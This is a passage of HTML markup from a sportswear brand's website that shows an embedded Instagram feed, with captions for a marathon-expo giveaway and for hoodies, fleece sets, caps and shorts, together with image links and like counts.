#ZALO #MarathonExpo #Giveaway #Sportswear #MakeTheFirstStep #Clothing" data-video="" data-carousel="" data-id="sbi_18097307038471936" data-user="official.zalo" data-url="https://www.instagram.com/p/DB_VjiBOV4w/" data-avatar="https://scontent-fra3-1.xx.fbcdn.net/v/t51.2885-15/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DB_VjiBOV4w/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.75761-15/465814580_17986023092753345_1992743351546071431_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=q7PXWOys7eMQ7kNvgFPFaXy&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYBW-eOhKbx1Fu9iqNnHneYXD8a0jlR09bll9jWNRjxaUg&#038;oe=674A32B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/465814580_17986023092753345_1992743351546071431_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=q7PXWOys7eMQ7kNvgFPFaXy&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBW-eOhKbx1Fu9iqNnHneYXD8a0jlR09bll9jWNRjxaUg&amp;oe=674A32B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/465814580_17986023092753345_1992743351546071431_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=q7PXWOys7eMQ7kNvgFPFaXy&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBW-eOhKbx1Fu9iqNnHneYXD8a0jlR09bll9jWNRjxaUg&amp;oe=674A32B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/465814580_17986023092753345_1992743351546071431_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=q7PXWOys7eMQ7kNvgFPFaXy&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBW-eOhKbx1Fu9iqNnHneYXD8a0jlR09bll9jWNRjxaUg&amp;oe=674A32B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/465814580_17986023092753345_1992743351546071431_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=q7PXWOys7eMQ7kNvgFPFaXy&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBW-eOhKbx1Fu9iqNnHneYXD8a0jlR09bll9jWNRjxaUg&amp;oe=674A32B8&quot;}">
        <img decoding="async" src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎉 The giveaway has ended! Congratulations to our winners:
* €100: @panospep
* €50: @natalia.sot
* €30: @chrisa_ra
Thank you all for participating! 👏

🎉 GIVEAWAY ALERT! 🎉
ZALO is thrilled to be part of the Marathon Expo from November 6th to 9th, and we’re celebrating by giving away three gift cards (100€, 50€, 30€)! While you don’t need to be at the expo to enter, we’d love to see you there to check out our latest collection in person!

How to enter the giveaway:
1. Follow @official.zalo ✅
2. Like this post ❤️
3. Tag two friends 👫

Join us at the Marathon Expo for an up-close look at ZALO’s new collection, and good luck in the giveaway!
Ends on November 10th.

#ZALO #MarathonExpo #Giveaway #Sportswear #MakeTheFirstStep #Clothing">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18032006297365593" data-date="1730571231" data-numcomments="0"data-template=ft_simple_carousel>
    <div class="sbi_inner_wrap" style="background-color: #FFFFFF;  border-radius: 20px;  box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.05);">
        
		<div class="sbi_photo_wrap"  style="border-radius: inherit;">
            
    <div  style="background: rgba(0,0,0,0.85)"  class="sbi_link " >
        <div class="sbi_hover_top">
            
            
                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption">Cozy up in ZALO’s fleece hoodie. Soft, warm, and ready for fall 🍂<br><br>#ZALO #sportswear #clothing #MakeTheFirstStep</span>
    </p>

        </div>
        
        
        <div class="sbi_hover_bottom ">

            
                            <div class="sbi_meta">
                    
                        <span class="sbi_likes" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        60    </span>




    <span class="sbi_comments" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        0    </span>




                </div>
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.75761-15/465074949_17985673721753345_2504855833018666879_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=B8OsIBIjiYMQ7kNvgFR8NiJ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYBPKjkRooDG51oJJLoDLXGO9EX6Pi95olBeTXLviMpJ0Q&#038;oe=674A22BB" data-lightbox-sbi="" data-title="Cozy up in ZALO’s fleece hoodie. Soft, warm, and ready for fall 🍂&lt;br&gt;
&lt;br&gt;
#ZALO #sportswear #clothing #MakeTheFirstStep" data-video="" data-carousel="" data-id="sbi_18032006297365593" data-user="official.zalo" data-url="https://www.instagram.com/p/DB4O6VuobUR/" data-avatar="https://scontent-fra3-1.xx.fbcdn.net/v/t51.2885-15/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DB4O6VuobUR/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.75761-15/465074949_17985673721753345_2504855833018666879_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=B8OsIBIjiYMQ7kNvgFR8NiJ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYBPKjkRooDG51oJJLoDLXGO9EX6Pi95olBeTXLviMpJ0Q&#038;oe=674A22BB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/465074949_17985673721753345_2504855833018666879_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=B8OsIBIjiYMQ7kNvgFR8NiJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBPKjkRooDG51oJJLoDLXGO9EX6Pi95olBeTXLviMpJ0Q&amp;oe=674A22BB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/465074949_17985673721753345_2504855833018666879_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=B8OsIBIjiYMQ7kNvgFR8NiJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBPKjkRooDG51oJJLoDLXGO9EX6Pi95olBeTXLviMpJ0Q&amp;oe=674A22BB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/465074949_17985673721753345_2504855833018666879_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=B8OsIBIjiYMQ7kNvgFR8NiJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBPKjkRooDG51oJJLoDLXGO9EX6Pi95olBeTXLviMpJ0Q&amp;oe=674A22BB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/465074949_17985673721753345_2504855833018666879_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=B8OsIBIjiYMQ7kNvgFR8NiJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBPKjkRooDG51oJJLoDLXGO9EX6Pi95olBeTXLviMpJ0Q&amp;oe=674A22BB&quot;}">
        <img decoding="async" src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Cozy up in ZALO’s fleece hoodie. Soft, warm, and ready for fall 🍂

#ZALO #sportswear #clothing #MakeTheFirstStep">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18023979365575460" data-date="1730392769" data-numcomments="1"data-template=ft_simple_carousel>
    <div class="sbi_inner_wrap" style="background-color: #FFFFFF;  border-radius: 20px;  box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.05);">
        
		<div class="sbi_photo_wrap"  style="border-radius: inherit;">
            
    <div  style="background: rgba(0,0,0,0.85)"  class="sbi_link " >
        <div class="sbi_hover_top">
            
            
                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption">October’s final chill calls for ultimate comfort. Grab your ZALO fleece set now, 40% off!<br><br>#ZALO #sportswear #clothing #MakeTheFirstStep</span>
    </p>

        </div>
        
        
        <div class="sbi_hover_bottom ">

            
                            <div class="sbi_meta">
                    
                        <span class="sbi_likes" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        57    </span>




    <span class="sbi_comments" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        1    </span>




                </div>
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.75761-15/464891643_17985381137753345_1021246344596403299_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=G3JesrjoXusQ7kNvgGfiqgA&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYAhRM36m3S67fVvtqMFC8fo5LNYmZDnMv-8e1gdkqB4tg&#038;oe=674A13D1" data-lightbox-sbi="" data-title="October’s final chill calls for ultimate comfort. Grab your ZALO fleece set now, 40% off!&lt;br&gt;
&lt;br&gt;
#ZALO #sportswear #clothing #MakeTheFirstStep" data-video="" data-carousel="" data-id="sbi_18023979365575460" data-user="official.zalo" data-url="https://www.instagram.com/p/DBy6haBI5RB/" data-avatar="https://scontent-fra3-1.xx.fbcdn.net/v/t51.2885-15/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DBy6haBI5RB/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.75761-15/464891643_17985381137753345_1021246344596403299_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=G3JesrjoXusQ7kNvgGfiqgA&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYAhRM36m3S67fVvtqMFC8fo5LNYmZDnMv-8e1gdkqB4tg&#038;oe=674A13D1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/464891643_17985381137753345_1021246344596403299_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=G3JesrjoXusQ7kNvgGfiqgA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYAhRM36m3S67fVvtqMFC8fo5LNYmZDnMv-8e1gdkqB4tg&amp;oe=674A13D1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/464891643_17985381137753345_1021246344596403299_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=G3JesrjoXusQ7kNvgGfiqgA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYAhRM36m3S67fVvtqMFC8fo5LNYmZDnMv-8e1gdkqB4tg&amp;oe=674A13D1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/464891643_17985381137753345_1021246344596403299_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=G3JesrjoXusQ7kNvgGfiqgA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYAhRM36m3S67fVvtqMFC8fo5LNYmZDnMv-8e1gdkqB4tg&amp;oe=674A13D1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/464891643_17985381137753345_1021246344596403299_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=G3JesrjoXusQ7kNvgGfiqgA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYAhRM36m3S67fVvtqMFC8fo5LNYmZDnMv-8e1gdkqB4tg&amp;oe=674A13D1&quot;}">
        <img decoding="async" src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="October’s final chill calls for ultimate comfort. Grab your ZALO fleece set now, 40% off!

#ZALO #sportswear #clothing #MakeTheFirstStep">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18046322453062574" data-date="1730220125" data-numcomments="0"data-template=ft_simple_carousel>
    <div class="sbi_inner_wrap" style="background-color: #FFFFFF;  border-radius: 20px;  box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.05);">
        
		<div class="sbi_photo_wrap"  style="border-radius: inherit;">
            
    <div  style="background: rgba(0,0,0,0.85)"  class="sbi_link " >
        <div class="sbi_hover_top">
            
            
                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption">Set your sights on the horizon with ZALO’s signature cap—perfect for any adventure.<br><br>#ZALO #sportswear #clothing #MakeTheFirstStep</span>
    </p>

        </div>
        
        
        <div class="sbi_hover_bottom ">

            
                            <div class="sbi_meta">
                    
                        <span class="sbi_likes" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        54    </span>




    <span class="sbi_comments" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        0    </span>




                </div>
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.75761-15/464922855_17985115787753345_5085564705805905979_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cId5pYGPNcAQ7kNvgFmsTOn&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYCDZwhWrWwcoo0OYHMl52BFYxwkA3TY_qHL4NZpC8UYdQ&#038;oe=674A2E86" data-lightbox-sbi="" data-title="Set your sights on the horizon with ZALO’s signature cap—perfect for any adventure.&lt;br&gt;
&lt;br&gt;
#ZALO #sportswear #clothing #MakeTheFirstStep" data-video="" data-carousel="" data-id="sbi_18046322453062574" data-user="official.zalo" data-url="https://www.instagram.com/p/DBtxOrbvAPP/" data-avatar="https://scontent-fra3-1.xx.fbcdn.net/v/t51.2885-15/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DBtxOrbvAPP/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.75761-15/464922855_17985115787753345_5085564705805905979_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cId5pYGPNcAQ7kNvgFmsTOn&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYCDZwhWrWwcoo0OYHMl52BFYxwkA3TY_qHL4NZpC8UYdQ&#038;oe=674A2E86" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/464922855_17985115787753345_5085564705805905979_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cId5pYGPNcAQ7kNvgFmsTOn&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYCDZwhWrWwcoo0OYHMl52BFYxwkA3TY_qHL4NZpC8UYdQ&amp;oe=674A2E86&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/464922855_17985115787753345_5085564705805905979_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cId5pYGPNcAQ7kNvgFmsTOn&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYCDZwhWrWwcoo0OYHMl52BFYxwkA3TY_qHL4NZpC8UYdQ&amp;oe=674A2E86&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/464922855_17985115787753345_5085564705805905979_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cId5pYGPNcAQ7kNvgFmsTOn&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYCDZwhWrWwcoo0OYHMl52BFYxwkA3TY_qHL4NZpC8UYdQ&amp;oe=674A2E86&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/464922855_17985115787753345_5085564705805905979_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cId5pYGPNcAQ7kNvgFmsTOn&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYCDZwhWrWwcoo0OYHMl52BFYxwkA3TY_qHL4NZpC8UYdQ&amp;oe=674A2E86&quot;}">
        <img decoding="async" src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Set your sights on the horizon with ZALO’s signature cap—perfect for any adventure.

#ZALO #sportswear #clothing #MakeTheFirstStep">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026445920590117" data-date="1729962417" data-numcomments="0"data-template=ft_simple_carousel>
    <div class="sbi_inner_wrap" style="background-color: #FFFFFF;  border-radius: 20px;  box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.05);">
        
		<div class="sbi_photo_wrap"  style="border-radius: inherit;">
            
    <div  style="background: rgba(0,0,0,0.85)"  class="sbi_link " >
        <div class="sbi_hover_top">
            
            
                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption">Up close with our cream shorts – laid-back comfort and effortless style in every detail.<br><br>#ZALO #sportswear #clothing #MakeTheFirstStep</span>
    </p>

        </div>
        
        
        <div class="sbi_hover_bottom ">

            
                            <div class="sbi_meta">
                    
                        <span class="sbi_likes" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        49    </span>




    <span class="sbi_comments" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        0    </span>




                </div>
            
        </div>

